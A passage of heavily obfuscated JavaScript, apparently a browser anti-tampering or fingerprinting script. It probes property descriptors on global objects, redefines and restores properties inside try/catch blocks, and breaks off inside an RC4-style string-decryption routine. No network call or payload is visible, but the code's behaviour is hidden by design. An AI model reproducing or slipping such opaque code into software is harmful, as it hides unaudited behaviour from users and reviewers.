0x0;}}),_0x14ad68=ht,_0x2e06c2=_0x582d5e[_0x5e377d(0xa3,hV[hQ(0xa16)])],_0x2b3b0a=_0xeaf70[hV['TARza'](_0x2ef176,0xb8,'GLbM')];}}(hc[hf][hy][SR(0x6f,hU[hM(0xd93)])](G[hU[hM(0xd14)](SR,0xa8,hU[hM(0x661)])][SR(0x94,hU[hM(0x2ce)])](0x7c))))[function(hb){var hQ=hM;for(var hT='',hn=0x0;hU[hQ(0x4a6)](hn,hb[SR(0x10d,hU[hQ(0x5d8)])]);hn++)hT+=G[hU[hQ(0x92f)](SR,0xa8,hQ(0xb6e))][hU['qSPdF'](SR,0x94,hU['PnQrQ'])](G[hU[hQ(0x58c)](SR,0xa4,'7q5B')](hb[hn],+G[SR(0xa8,hQ(0xb6e))][hU[hQ(0x38c)](SR,0x94,hQ(0xd11))](0x31,0x36)));return hT;}(hU['WpiIZ'](SR,0x123,hU[hM(0xd06)])[SR(0x6f,hU[hM(0xd93)])](G[SR(0xa8,hU[hM(0x661)])][SR(0x94,hU[hM(0x2ce)])](0x7c)))][function(hb){var hQ=hM;if(hV[hQ(0x77)]===hV[hQ(0x77)]){for(var hT='',hn=0x0;hV[hQ(0x939)](hn,hb[hV['vguYT'](SR,0x10d,hV[hQ(0x8a3)])]);hn++)hT+=G[hV[hQ(0x39b)](SR,0xa8,hV[hQ(0xd32)])][hV[hQ(0x19d)](SR,0x94,hV['kGzrd'])](G[hV[hQ(0xbf5)](SR,0xa4,hV[hQ(0x824)])](hb[hn],+G[hV['Vtjll'](SR,0xa8,hV[hQ(0xd32)])][hV[hQ(0x248)](SR,0x94,hV['kGzrd'])](0x31,0x36)));return hT;}else{var hN=[];for(var ht=0x0,hm=_0x371aea[hQ(0xa6b)];ht<hm;ht++){hN['push'](_0x4ae236[hQ(0x5b7)](hV['eqktI'](hV['QepFv'](_0x45e153[hQ(0x603)](ht)[hQ(0xa33)](0x0)*0x4,0x70),0x4)));}return hN[hQ(0x481)]('');}}(hU['EvOun'](SR,0xb6,hU[hM(0x5d0)])[hU[hM(0x34b)](SR,0x6f,'5AdQ')](G[SR(0xa8,hM(0xb6e))][hU[hM(0x9db)](SR,0x94,'nIEU')](0x7c)))],function(hb){var hQ=hM,hT={'NRcoW':function(ht,hm){var ha=hH;return hV[ha(0x47a)](ht,hm);},'ikwuv':function(ht,hm,ha){var hR=hH;return hV[hR(0x452)](ht,hm,ha);},'nYysk':hV[hQ(0xa1d)],'OnnxZ':hV[hQ(0x291)],'OKhzZ':function(ht,hm){return ht!==hm;},'aqNvI':hQ(0x2aa),'oABdM':'hioi'};if(hV[hQ(0xbb0)]!==hV[hQ(0x8db)]){for(var hn='',hN=0x0;hV[hQ(0x35f)](hN,hb[SR(0x10d,hV[hQ(0x8a3)])]);hN++)hn+=G[hV[hQ(0x135)](SR,0xa8,hV['pZPHv'])][SR(0x94,hV[hQ(0x367)])](G[hV['RSSWs'](SR,0xa4,hV[hQ(0x824)])](hb[hN],+G[SR(0xa8,hV[hQ(0xd32)])][SR(0x94,hQ(0xd11))](0x31,0x36)));return hn;}else return hT['NRcoW'](_0x4b35ba[hT[hQ(0x7ab)](_0x21cc98,0x98,hT[hQ(0x639)])],_0x1a955e(0xd3,hT[hQ(0xa8c)]))&&hT[hQ(0x28e)](_0x169681[_0x503a15(0x11e,hT[hQ(0x954)])]()[hT[hQ(0x7ab)](_0x31f938,0xa6,hT['oABdM'])](hT[hQ(0x7ab)](_0x310743,0x9e,hQ(0x52b))),-0x1);}(SR(0xf6,hU[hM(0x370)])[hU[hM(0xb38)](SR,0x6f,hM(0xf7))](G[hU['YXZPT'](SR,0xa8,hU[hM(0x661)])][hU[hM(0xbbf)](SR,0x94,hU['PnQrQ'])](0x7c))))[function(hb){var hQ=hM,hT={'kvbtd':function(ht,hm){return ht>hm;},'iemoa':function(ht,hm){var ha=hH;return hV[ha(0xda4)](ht,hm);},'LHuMA':function(ht,hm){var ha=hH;return hV[ha(0x1be)](ht,hm);},'kyIIK':function(ht,hm){var ha=hH;return hV[ha(0x1be)](ht,hm);}};if(hV[hQ(0xbba)](hV['orVbi'],hV['psNiA'])){for(var hn='',hN=0x0;hV[hQ(0x1ba)](hN,hb[hV['RSSWs'](SR,0x10d,'Nmv2')]);hN++)hn+=G[hV['WcLym'](SR,0xa8,hV['pZPHv'])][hV['TARza'](SR,0x94,hQ(0xd11))](G[SR(0xa4,hV[hQ(0x824)])](hb[hN],+G[hV['eolVr'](SR,0xa8,hQ(0xb6e))][hV[hQ(0x135)](SR,0x94,hV[hQ(0x367)])](0x31,0x36)));return hn;}else{if(hT['kvbtd'](hT[hQ(0xd2b)](+new _0x12f2c8[0x18](),_0x5296b5[hQ(0x1c8)][_0x30186e[0x0]]),_0xe87d3d*0xb5))return _0x2b1b45[0x2a](),hT[hQ(0x90e)](_0x998c80,_0x5219cc);if(!_0x3eedb1[0xe](~_0x3751e4))return _0x442a6e;return _0x1268ca[0x2a](),hT[hQ(0x950)](_0x1d6bb8,_0x2f1fff);}}(hU['Qjmpt'](SR,0xe5,hU[hM(0x1e4)])[SR(0x6f,'5AdQ')](G[hU['EHmJD'](SR,0xa8,hM(0xb6e))][SR(0x94,hM(0xd11))](0x7c)))](+G[hU[hM(0xbd4)](SR,0xa8,hU['HidTT'])][hU[hM(0xdd3)](SR,0x94,hM(0xd11))](0x39)),+G[hU[hM(0x7b4)](SR,0xa8,hU['HidTT'])][hU[hM(0xd8f)](SR,0x94,hU['PnQrQ'])](0x34,0x30)),+G[hU['eJBFE'](SR,0xa8,hU[hM(0x661)])][SR(0x94,hU['PnQrQ'])](0x30)):hU[hM(0x6ed)](_0x126a57,0x4)&&hU[hM(0x4a2)](_0xa1053,0x6);});}()),(function(){var hw=Sa,hU={'RDgiI':function(hR,hu){return hR>=hu;},'DdIaO':function(hR,hu){return hR(hu);},'cANYN':function(hR,hu,hs){return hR(hu,hs);},'VuWJB':'iox2','REzrp':function(hR,hu,hs){return hR(hu,hs);},'THqiD':hw(0x6ba),'wxnJU':hw(0xde6),'CMLyy':'IfaC','dEVLp':function(hR,hu,hs){return hR(hu,hs);},'odDJw':hw(0x6c2),'MjaSX':function(hR,hu,hs){return hR(hu,hs);},'mtzgE':function(hR,hu,hs){return hR(hu,hs);},'BVpUW':'73!A','GvDsy':'6OEx','ZAXCR':function(hR,hu){return hR<hu;},'COHFn':function(hR,hu){return hR!==hu;},'AeeFe':hw(0x13a),'jQRew':function(hR,hu){return hR===hu;},'QztbE':hw(0x4b0),'NTDVD':'3eKH','WzzPs':function(hR,hu,hs){return hR(hu,hs);},'nNiJC':'m3Bo','ZFinE':function(hR,hu,hs){return hR(hu,hs);},'xluiu':'qH#l','zauHG':function(hR){return hR();},'fzgaJ':function(hR,hu,hs){return hR(hu,hs);},'ZZhyg':hw(0xa71),'fIrVF':function(hR){return hR();},'grCnj':hw(0x2aa),'uyLlW':'bUWUb','SaIul':hw(0xbff),'uHhhY':function(hR,hu,hs){return hR(hu,hs);},'TWRdn':'l1Dp','YmNMR':'oAKU','GZUiF':function(hR,hu,hs){return hR(hu,hs);},'FsmBy':function(hR,hu,hs){return hR(hu,hs);},'wgRdZ':hw(0xcc9),'TKHmD':hw(0x1eb),'rzLWu':'Tthrp','jkIrY':hw(0xbee),'ayAVh':function(hR,hu){return hR!=hu;},'mobnK':function(hR,hu,hs){return hR(hu,hs);},'falId':hw(0xca5),'WhuAE':'GYda','YfHrN':hw(0x2f1),'RhyVL':function(hR,hu,hs){return hR(hu,hs);},'fSykB':function(hR,hu,hs){return hR(hu,hs);},'KNuPk':function(hR){return hR();},'kHeZn':function(hR,hu){return hR!==hu;},'trNrE':hw(0x70f),'NPVDg':hw(0x1f7),'ifoli':hw(0x66b),'rrLTb':function(hR,hu,hs){return hR(hu,hs);},'bMmvl':'vfwK','spMNT':hw(0xaea),'KjALb':function(hR,hu,hs){return hR(hu,hs);},'hTZlo':function(hR,hu,hs){return hR(hu,hs);},'TwyTI':hw(0x941),'ouPUo':hw(0xdb6),'titFC':function(hR,hu,hs){return hR(hu,hs);},'GxLhV':'eWQt','tIQvC':function(hR,hu){return hR===hu;},'biViV':hw(0xaa8),'eSzXK':hw(0xcb4),'oHewn':function(hR,hu,hs){return hR(hu,hs);},'ugOoz':function(hR,hu,hs){return hR(hu,hs);},'hGCly':function(hR,hu,hs){return hR(hu,hs);},'LqYmX':function(hR,hu){return hR===hu;},'MbXor':function(hR,hu){return hR-hu;},'DaYvy':function(hR,hu){return hR+hu;},'oLRsc':function(hR,hu){return hR*hu;},'ouOsY':function(hR,hu){return hR<hu;},'VLJwz':function(hR,hu,hs){return hR(hu,hs);},'uDPIM':function(hR,hu,hs){return hR(hu,hs);},'FAgTi':hw(0xa9c),'MucKv':function(hR){return hR();},'kTbjB':'IPee','FFdFG':hw(0xa88),'UenLg':hw(0x9e5),'LBsjr':function(hR,hu,hs){return hR(hu,hs);},'QRzaB':function(hR,hu){return hR!==hu;},'hcGGl':function(hR,hu,hs){return hR(hu,hs);},'DpAKZ':hw(0xbde),'skCOM':function(hR,hu,hs){return hR(hu,hs);},'CCtJv':'&cUr','Yykaz':function(hR,hu){return hR===hu;},'ogNIb':hw(0x399),'cenwC':hw(0xac0),'LoyNz':function(hR,hu){return hR!=hu;},'rpNzB':function(hR,hu,hs){return hR(hu,hs);},'jtBXn':'dR4a','avjtb':function(hR,hu){return hR!==hu;},'DLHhe':hw(0x957),'tgCIS':hw(0x6b5),'YbSCn':function(hR,hu,hs){return hR(hu,hs);},'JatPn':function(hR,hu,hs){return hR(hu,hs);},'NArjK':function(hR,hu,hs,hz){return hR(hu,hs,hz);},'prCen':function(hR,hu){return hR!==hu;},'ObZca':'VAUAG','TOHTe':hw(0xc0a),'HdQtL':function(hR,hu,hs){return hR(hu,hs);},'LVQMZ':function(hR,hu,hs){return hR(hu,hs);},'PWyhr':function(hR,hu,hs){return hR(hu,hs);},'klVdA':hw(0xdb4),'uJaoJ':function(hR,hu){return hR>hu;},'cqwrB':function(hR,hu){return hR%hu;},'rCPwy':hw(0xd42),'roWKd':function(hR,hu,hs){return hR(hu,hs);},'sCBnH':hw(0x4bd),'UigeF':function(hR,hu,hs){return hR(hu,hs);},'WRjbX':hw(0xa96),'SwurZ':function(hR,hu,hs){return hR(hu,hs);},'oHUeS':function(hR,hu){return hR===hu;},'NpfyT':hw(0x457),'RHDsS':'weiVA','PswDi':function(hR){return hR();},'nwxTg':function(hR,hu,hs){return hR(hu,hs);},'zhCjN':hw(0x2c6),'xjhRa':function(hR,hu,hs){return hR(hu,hs);},'DFYjR':function(hR){return hR();},'rFfjx':function(hR,hu,hs){return hR(hu,hs);},'ldacd':function(hR){return hR();},'AKcwP':hw(0xc90),'YqAaw':function(hR,hu){return hR!==hu;},'xufDo':function(hR,hu,hs){return hR(hu,hs);},'JfEdX':function(hR,hu){return hR!==hu;},'CgegN':function(hR,hu,hs){return hR(hu,hs);},'hRnbg':function(hR,hu){return hR===hu;},'sqqon':'aWnGj','iSjdm':hw(0xabd),'tlCQS':function(hR,hu,hs){return hR(hu,hs);},'vnzwB':function(hR,hu,hs){return hR(hu,hs);},'pGCqz':function(hR,hu,hs){return hR(hu,hs);},'oqBYn':function(hR,hu,hs){return hR(hu,hs);},'YBfEI':function(hR,hu){return hR===hu;},'EGORH':hw(0x669),'iCxLn':'PQFlo','aLaod':function(hR,hu){return hR===hu;},'VzYfU':function(hR,hu,hs){return hR(hu,hs);},'CAUDY':'b2Ge','slOPL':hw(0xbf1),'AAGSI':hw(0x41d),'yZlsJ':function(hR,hu,hs){return hR(hu,hs);},'ENXiF':function(hR,hu,hs){return hR(hu,hs);},'mRaaX':function(hR,hu,hs){return hR(hu,hs);},'pFqdE':hw(0x4c2),'cTvff':'fdxJr','qmwPm':function(hR,hu,hs){return hR(hu,hs);},'VFoIj':function(hR,hu,hs){return hR(hu,hs);},'GyhyG':function(hR,hu,hs){return hR(hu,hs);},'jbkDF':function(hR,hu,hs){return hR(hu,hs);},'vJqFA':hw(0x719),'jnnTo':function(hR,hu,hs){return hR(hu,hs);},'JYFPh':function(hR,hu,hs){return hR(hu,hs);},'KbsJM':function(hR,hu,hs){return hR(hu,hs);},'BiksC':function(hR,hu,hs){return hR(hu,hs);},'CYmxQ':hw(0xbeb),'kqRPz':function(hR,hu){return hR%hu;},'qzPZp':function(hR,hu){return hR+hu;},'vRzfv':function(hR,hu){return hR%hu;},'Azmwr':function(hR,hu){return hR==hu;},'PJANR':hw(0x223),'ZinxL':function(hR,hu){return hR^hu;},'KkdPt':function(hR,hu){return hR+hu;},'VQFnj':hw(0x11a),'KhniB':hw(0x5b5),'CeLGM':function(hR,hu,hs){return hR(hu,hs);},'xFrfg':hw(0x54c),'RhyKH':function(hR,hu){return hR<=hu;},'NWydd':function(hR,hu){return hR<=hu;},'vUfFk':function(hR,hu){return hR%hu;},'cBjok':function(hR,hu){return hR===hu;},'uYgWo':'DwyoK','FKkux':'DejGI','iTSZb':function(hR,hu,hs){return hR(hu,hs);},'Wxjzj':function(hR,hu,hs,hz,hB,hg,hF){return hR(hu,hs,hz,hB,hg,hF);},'KHgUp':function(hR,hu){return hR(hu);},'TbEHH':'ZFJmn','ViGMa':function(hR,hu,hs,hz,hB,hg,hF){return hR(hu,hs,hz,hB,hg,hF);},'xZcsq':hw(0x373),'LDRqZ':function(hR,hu,hs,hz,hB,hg,hF){return hR(hu,hs,hz,hB,hg,hF);}},hf,hy,hc,hM,hV,hb,hQ,hT;function hn(hR){var hu=hw,hs={'hcRSz':function(hB,hg){return hB>=hg;},'EofIu':function(hB,hg){return hU['ZAXCR'](hB,hg);}};if(hU[hu(0x784)](hu(0x13a),hU[hu(0x43c)]))return hU[hu(0xd69)](_0x134b4b,0x0)&&_0x34b7d4<0x2;else{var hz;try{if(hU[hu(0x4f6)](hU[hu(0x6cf)],hU[hu(0x6cf)]))return hz=G[hU[hu(0xb81)](SR,0x6b,hU['NTDVD'])][hU['WzzPs'](SR,0xd8,hU['nNiJC'])](hR()),G[hU['WzzPs'](SR,0x6b,hu(0x5ab))][hU[hu(0xdbc)](SR,0x9f,hU[hu(0xd48)])](hU[hu(0x707)](hR),G[hU['fzgaJ'](SR,0x6b,hU[hu(0x5c5)])][SR(0x120,hU['ZZhyg'])](hU[hu(0x723)](hR)))[hU['mtzgE'](SR,0x11e,hU[hu(0xbfe)])](),!0x1;else hU[hu(0x786)](_0x81aed7,_0x106322),_0x30d071[hU[hu(0xb81)](_0x543ca6,0x6d,hu(0x767))]([_0x4d4a67[hU[hu(0xb81)](_0x8a5bda,0xa3,hU[hu(0x8fb)])],_0x3cdaa9[hU[hu(0x31b)](_0x2ef291,0xb8,hu(0x2e7))],_0x121965[hU[hu(0xb81)](_0x302ebc,0x86,'MrLd')]]),_0x340207[_0x3023e1(0x10d,hU[hu(0x72)])]>0x14&&_0x47083d[hU[hu(0xb81)](_0x106532,0xb7,hu(0x30e))](),_0x5c1c5b+=0x1,_0x372c09+=0x1;}catch(hB){return hU[hu(0xc95)]===hU['SaIul']?_0x500e32[hU[hu(0x31b)](_0xe0600c,0x109,hU[hu(0x491)])][hU['cANYN'](_0x5b9909,0x135,hU['CMLyy'])]>0x0:hU[hu(0x784)](hB[hU['uHhhY'](SR,0x98,hU[hu(0xe0d)])],hU[hu(0x88a)](SR,0x126,hU['YmNMR']))&&hU[hu(0x784)](hB[hU[hu(0x4a9)](SR,0x98,hu(0xb6))],hU[hu(0x4ec)](SR,0xd3,hU[hu(0x1af)]));}finally{if(hU[hu(0x784)](hU[hu(0xd2e)],hU[hu(0x583)]))try{if(hU[hu(0x4f6)](hU[hu(0x89a)],hU['jkIrY']))hz!=null&&hU[hu(0x55c)](G[hU['mobnK'](SR,0x90,hU[hu(0xa97)])][hU['ZFinE'](SR,0xcc,hU[hu(0xb23)])](hz),hU[hu(0x4a9)](SR,0xbd,hU[hu(0x406)]))&&G[hU[hu(0x63a)](SR,0x6b,hU[hu(0x5c5)])][hU['fSykB'](SR,0x9f,hU[hu(0xd48)])](hU['KNuPk'](hR),hz);else return hs[hu(0x7b2)](_0x55d78e,0xa)&&hs[hu(0xd4a)](_0x48101c,0xc);}catch(hg){}else return hU[hu(0xbec)](_0x87d5b6,_0xdbb810,_0x50b755(0x7e,hU[hu(0xad0)]))&&!hU[hu(0x88a)](_0x5b851e,_0xd575d5,hU[hu(0xdd)](_0x38177e,0x69,hU[hu(0x51c)]))&&!hU[hu(0x31b)](_0x4d7796,_0x1f20bc,hU[hu(0x88a)](_0x2aea33,0xd7,hU[hu(0xcd7)]));}}}for(hy=[function(){var hR=hw;return hU[hR(0x6fa)](hU[hR(0xc03)],hU['trNrE'])?hU[hR(0x4f6)](_0x222298,0x1):G[hU['MjaSX'](SR,0x6b,hU[hR(0x5c5)])][hU['cANYN'](SR,0x7d,hU[hR(0x5e7)])](G[hU[hR(0x3bb)](SR,0xaf,hU['ifoli'])][hU[hR(0xce9)](SR,0xb2,hU[hR(0x625)])],SR(0xae,hR(0x4bd)))[hU[hR(0xbec)](SR,0xef,hU[hR(0x7b8)])];},function(){var hR=hw;return G[hU['KjALb'](SR,0x6b,hU['NTDVD'])][hU['hTZlo'](SR,0x7d,hU[hR(0x5e7)])](G[SR(0xc6,hU['TwyTI'])][hU[hR(0x31b)](SR,0xb2,hU['bMmvl'])],hU[hR(0xdbc)](SR,0x99,hU[hR(0xbef)]))[hU[hR(0x883)](SR,0xd4,hU['GxLhV'])];},function(){var hR=hw;return hU[hR(0x268)](hU[hR(0x7a5)],hU['eSzXK'])?(_0x41df7c[hR(0x1c8)][_0x7d781c[hR(0x1c8)][_0x2991fb][0x0]]=+new _0x38ac0b[(hR(0x1c8))][_0x4dbefe][0x18](),_0x11b248[_0x58cbff]):G[hU[hR(0x5db)](SR,0x6b,hU[hR(0x5c5)])][hU['fSykB'](SR,0x7d,'Hga5')](G[hU[hR(0x13f)](SR,0xc6,hU[hR(0x9b7)])][hU[hR(0x883)](SR,0xb2,hU['bMmvl'])],hU['hGCly'](SR,0xba,'4TbE'))[SR(0xd4,'eWQt')];}],hc=0x0,hM=hy[hU[hw(0x237)](SR,0x10d,hU['THqiD'])];hU[hw(0x4c5)](hc,hM);hc++)if(hU[hw(0x786)](hn,hy[hc])){hf=SK;break;}function hN(hR){var hu=hw,hs={'yrTFk':function(hk,hK){return hk>=hK;},'YcZlY':function(hk,hK){var hi=hH;return hU[hi(0x902)](hk,hK);}},hz,hB;try{return hz=G[SR(0x6b,hU[hu(0x5c5)])][hU['VLJwz'](SR,0xd8,hU[hu(0x70e)])](hU[hu(0x707)](hR)),hB=new G[(hU['uDPIM'](SR,0x9d,hU['FAgTi']))](hU[hu(0x588)](hR),{}),hB[SR(0xa1,hU['kTbjB'])]=hB,hB++,!0x1;}catch(hk){return hU[hu(0x42e)](hU['FFdFG'],hU[hu(0x6af)])?hU[hu(0x42e)](_0xec3eb3,0x6):hU[hu(0x4f6)](hk[hU['LBsjr'](SR,0x98,hU['TWRdn'])],SR(0xd3,'2wLR'))&&hU[hu(0x9e)](hk[hU['hcGGl'](SR,0x11e,hU[hu(0xbfe)])]()[hU[hu(0x5da)](SR,0xa6,hU[hu(0x38d)])](hU[hu(0x39c)](SR,0x9e,hU[hu(0x3fc)])),-0x1);}finally{if(hU[hu(0x82e)](hU[hu(0xa75)],hU[hu(0xa75)]))try{if(hu(0xac0)!==hU[hu(0xd6)]){var hg=[];for(var hF=0x0,hY=_0x17cf0c[hu(0xa6b)];hU[hu(0x4c5)](hF,hY);hF++){hg[hu(0x569)](_0x349da3[hu(0x5b7)](hU[hu(0xdde)](hU[hu(0x13e)](hU[hu(0x884)](_0x3fc6fc[hu(0x603)](hF)[hu(0xa33)](0x0),0x4),0x70),0x4)));}return hg[hu(0x481)]('');}else hU['LoyNz'](hz,null)&&G[hU[hu(0x8fe)](SR,0x90,hU[hu(0xa97)])][SR(0xcc,hU[hu(0xb23)])](hz)!=hU[hu(0xc29)](SR,0xbd,hu(0x2f1))&&G[hU['mobnK'](SR,0x6b,hU[hu(0x5c5)])][hU['fzgaJ'](SR,0x9f,hU[hu(0xd48)])](hU[hu(0x707)](hR),hz);}catch(hK){}else return hs[hu(0x757)](_0x5a909e,0x10)&&hs[hu(0x9de)](_0x11e68b,0x12);}}for(hU['Wxjzj'](hx,0x3,B,0x40000000,0x400,0x80,function(){var hR=hw,hu={'oWXPm':hU['jtBXn']};return hU[hR(0x542)]('QeQbS',hR(0x57c))?hf:_0x1eb06e(_0x4dd4d9,_0x402cd1(0xc9,hu[hR(0x87b)]));}),hb=[function(){var hR=hw;if(hU['Yykaz'](hU[hR(0x8be)],hU[hR(0x9fb)]))_0x1f3f8f?_0x22cff5[_0x37d656]&=~_0x574b7c:_0x17b938[_0x408380]|=_0xbb1467;else return G[hU['YbSCn'](SR,0x6b,'3eKH')][hU['JatPn'](SR,0x7d,hU[hR(0x5e7)])](G[hU[hR(0xd8c)](SR,0xc6,hU[hR(0x9b7)])][SR(0xb2,hU[hR(0x625)])],SR(0x99,hU[hR(0xbef)]))[hU[hR(0x5ba)](SR,0xd4,hU['GxLhV'])];},function(){var hR=hw,hu={'faIgy':function(hs,hz){return hs===hz;},'IUTWj':function(hs,hz,hB,hg){var hF=hH;return hU[hF(0x915)](hs,hz,hB,hg);}};return hU[hR(0x931)](hU[hR(0x524)],hU[hR(0x328)])?G[hU[hR(0xaef)](SR,0x6b,hU[hR(0x5c5)])][hU['RhyVL'](SR,0x7d,hU[hR(0x5e7)])](G[SR(0xc6,hU[hR(0x9b7)])][hU[hR(0x74e)](SR,0xb2,hU[hR(0x625)])],hU[hR(0x7fc)](SR,0xba,hU[hR(0xf5)]))[hU[hR(0x8fe)](SR,0xd4,hU['GxLhV'])]:hu['faIgy'](hu[hR(0xc34)](_0x3cc788,_0x1e6265,_0x5e2cee[0x10],_0x5bb503),_0x4733f7);},function(){var hR=hw,hu={'TfByN':function(hs,hz){var hB=hH;return hU[hB(0x175)](hs,hz);},'qZdzQ':function(hs,hz){return hU['cqwrB'](hs,hz);}};return hU[hR(0x931)](hU[hR(0xc16)],hU[hR(0xc16)])?hu[hR(0x92d)](hu[hR(0x255)](_0x5caa36,0x1),0x0):G[hU[hR(0xdd)](SR,0x6b,hU[hR(0x5c5)])][hU['hTZlo'](SR,0x7d,hU[hR(0x5e7)])](G[hU[hR(0x818)](SR,0xaf,hU['ifoli'])][hU[hR(0xaef)](SR,0xb2,hU['bMmvl'])],SR(0xae,hU[hR(0x765)]))[SR(0xef,hU['spMNT'])];},function(){var hR=hw;return G[hU[hR(0x88b)](SR,0x6b,hR(0x5ab))][hU[hR(0xaef)](SR,0x7d,hU[hR(0x5e7)])](G[hU[hR(0xb90)](SR,0xac,hU[hR(0x266)])][SR(0xb2,hR(0x9ff))],hU[hR(0xbcc)](SR,0xae,hU[hR(0x765)]))[hU['ugOoz'](SR,0xef,hU[hR(0x7b8)])];}],hc=0x0,hM=hb[SR(0x10d,hU['THqiD'])];hU[hw(0x4c5)](hc,hM);hc++)if(hU[hw(0x1c5)](hN,hb[hc])){if(hw(0xa19)===hU[hw(0xaa3)]){hV=SK;break;}else return hU[hw(0x82e)](_0x247071,0x3);}function ht(hR){var hu=hw;if(hU[hu(0xd3b)](hU[hu(0xbda)],hU[hu(0x9f5)]))return hU[hu(0x82e)](_0x489f5d,_0x39e90a);else{var hs;try{throw hs=G[SR(0x6b,hU[hu(0x5c5)])][hU[hu(0xdd)](SR,0xd8,hU[hu(0x70e)])](hU[hu(0x3ff)](hR)),G[hU[hu(0xc2)](SR,0xce,hU['zhCjN'])][hU[hu(0xd03)](SR,0x9f,hu(0xba0))](hU[hu(0x6b2)](hR),G[hU[hu(0x423)](SR,0x6b,hU['NTDVD'])][SR(0x120,'lPe6')](hU[hu(0x4d2)](hR))),hR(),new G[(hU[hu(0xd8c)](SR,0xd3,hU[hu(0x1af)]))]();}catch(hz){if(hU['tIQvC'](hU[hu(0xd6d)],hU[hu(0xd6d)]))return hU[hu(0x650)](hz[hU[hu(0xb81)](SR,0x98,hU[hu(0xe0d)])],hU[hu(0x6f8)](SR,0x126,hU[hu(0x8f4)]))&&hU['JfEdX'](hz[hU['CgegN'](SR,0x98,hU[hu(0xe0d)])],hU[hu(0x7fc)](SR,0xd3,hU[hu(0x1af)]));else _0x32bbcf[_0x4bf99a[0x25]](_0xc5c993[0x1a](_0x1d2b0e[0xd]())),_0xc1874c=_0x54318c[_0x2b250f[0x21]];}finally{if(hU[hu(0x2bd)](hU[hu(0xc99)],hU[hu(0x8dd)]))return hU[hu(0xbcc)](_0x1855b8,_0x41aafb,_0x5fb2d(0x74,hu(0xdb1)));else try{hs!=null&&hU[hu(0x55c)](G[hU[hu(0x213)](SR,0x90,hU['falId'])][hU[hu(0x748)](SR,0xcc,hU[hu(0xb23)])](hs),hU['pGCqz'](SR,0xbd,hu(0x2f1)))&&G[hU[hu(0x878)](SR,0x6b,hU['NTDVD'])][hU[hu(0xc29)](SR,0x9f,hU['xluiu'])](hR(),hs);}catch(hB){}}}}for(hU[hw(0x414)](hx,0xd,B,0x200000,0x10000000,0x10000,function(){var hR=hw,hu={'ldjCD':function(hs,hz){var hB=hH;return hU[hB(0x9bf)](hs,hz);}};return hU['QRzaB'](hU[hR(0x85)],hU[hR(0xbe5)])?hV:hu['ldjCD'](_0x1e177e,0x4);}),hT=[function(){var hR=hw;return hU[hR(0x9bf)](hU[hR(0x555)],hU[hR(0xafb)])?hU[hR(0xacd)](_0xd63586[hU[hR(0xd4e)](_0x20061d,0x109,hU[hR(0x491)])][hU[hR(0x4a9)](_0x5c83e9,0x87,hU[hR(0xc1c)])],0x2):G[SR(0x6b,hU[hR(0x5c5)])][hU['JatPn'](SR,0x7d,hR(0x1f7))](G[hU[hR(0x3bb)](SR,0xaf,hU[hR(0x706)])][hU[hR(0x32a)](SR,0xb2,'vfwK')],hU[hR(0x245)](SR,0xae,'gH7!'))[hU[hR(0xa05)](SR,0xef,hR(0xaea))];},function(){var hR=hw;return hU[hR(0x3e2)]!==hU[hR(0xb2f)]?G[hU['qmwPm'](SR,0x6b,hU[hR(0x5c5)])][hU['VFoIj'](SR,0x7d,hU[hR(0x5e7)])](G[hU[hR(0xcd9)](SR,0xac,'O0kj')][hU[hR(0xb90)](SR,0xb2,hU[hR(0x625)])],hU[hR(0x47e)](SR,0xae,'gH7!'))[SR(0xef,hU[hR(0x7b8)])]:(_0x113c8d[hR(0x1c8)][_0x1b39f7]=_0x311bec,_0xe88474['prototype'][_0x59f612['prototype'][_0x383659][0x0]]=+new _0x10bbc0['prototype'][_0x2da955][0x16](),_0x2d55a1);},function(){var hR=hw;return hU[hR(0xd3b)](hU['vJqFA'],hU[hR(0x96b)])?G[hU['ENXiF'](SR,0x6b,hU[hR(0x5c5)])][hU['jnnTo'](SR,0x7d,hU[hR(0x5e7)])](G[hU[hR(0x6f8)](SR,0xc6,hU[hR(0x9b7)])][hU[hR(0x5eb)](SR,0xb2,hU[hR(0x625)])],hU[hR(0xe0f)](SR,0x99,hU['ouPUo']))[hU[hR(0xd56)](SR,0xd4,hU[hR(0x67d)])]:hU[hR(0x175)](hU[hR(0xbc6)](_0x4306cc,0x2),0x0);},function(){var hR=hw,hu={'QkWOe':hU[hR(0x1d8)],'mzKYm':function(hP,hA){return hP<hA;},'QIIjJ':function(hP,hA){var hC=hR;return hU[hC(0xbac)](hP,hA);},'XkVXt':function(hP,hA){var hC=hR;return hU[hC(0x758)](hP,hA);},'EPGMM':function(hP,hA){var hC=hR;return hU[hC(0x754)](hP,hA);},'supjx':function(hP,hA){var hC=hR;return hU[hC(0x4c5)](hP,hA);},'sIzfZ':function(hP,hA){var hC=hR;return hU[hC(0x94)](hP,hA);},'dTeqZ':hU[hR(0x633)],'HiSgF':function(hP,hA){var hC=hR;return hU[hC(0x10e)](hP,hA);},'wfycn':function(hP,hA){var hC=hR;return hU[hC(0x754)](hP,hA);},'fiwCp':function(hP,hA){return hU['KkdPt'](hP,hA);},'lqjCR':function(hP,hA){var hC=hR;return hU[hC(0x786)](hP,hA);}};if(hU['aLaod'](hU['VQFnj'],hU[hR(0xda6)])){var hs=hu[hR(0x8cc)][hR(0x6d8)]('|'),hz=0x0;while(!![]){switch(hs[hz++]){case'0':for(hk=0x0;hu[hR(0xa2d)](hk,0x100);hk++)hr=hu['QIIjJ'](hu[hR(0xdaa)](hu[hR(0xdaa)](hr,hi[hk]),_0x48c1ce[_0x45c71b[0x26]](hu[hR(0xba9)](hk,_0x1ef13a[_0x4d54a1[0x1c]]))),0x100),hK=hi[hk],hi[hk]=hi[hr],hi[hr]=hK;continue;case'1':for(var hB,hg=0x0;hu[hR(0x865)](hg,_0x2d87fe[_0x31f351[0x1c]])&&(hu[hR(0xae)](hg%0x2,0x0)||hu[hR(0xa2d)](hg,0x3e7));hg=hu[hR(0xdaa)](hB=hg,0x1)){var hF=hu['dTeqZ']['split']('|'),hY=0x0;while(!![]){switch(hF[hY++]){case'0':hi[hr]=hK;continue;case'1':hK=hi[hk];continue;case'2':hZ+=_0x1591a9[0x11](hu[hR(0xbb4)](_0x1a3f81[_0x477d1c[0x26]](hg),hi[hu[hR(0x470)](hu[hR(0xc46)](hi[hk],hi[hr]),0x100)]));continue;case'3':hr=hu[hR(0x641)](hu[hR(0xdaa)](hr,hi[hk=hu[hR(0xba9)](hk+0x1,0x100)]),0x100);continue;case'4':hi[hk]=hi[hr];continue;}break;}}continue;case'2':hk=0x0,hr=0x0;continue;case'3':var hk,hK,hi=[],hr=0x0,hZ=_0x27cec5;continue;case'4':return 